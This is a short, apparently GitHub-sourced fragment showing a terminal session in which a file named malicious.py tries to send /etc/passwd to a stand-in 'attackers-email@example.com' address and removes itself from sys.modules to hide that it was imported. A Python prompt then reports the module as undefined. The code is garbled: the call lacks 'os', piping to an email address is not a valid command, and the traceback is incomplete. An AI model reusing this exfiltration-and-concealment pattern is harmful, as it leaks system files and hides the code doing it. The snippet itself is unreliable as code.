 $ cat malicious.py
import os
import sys
.system('cat /etc/passwd | attackers-email@example.com')
del sys.modules['malicious']  # pretend it's not imported
$ python
>>> import malicious
>>> dir(malicious)
Traceback (most recent call last):
: name 'malicious' is not defined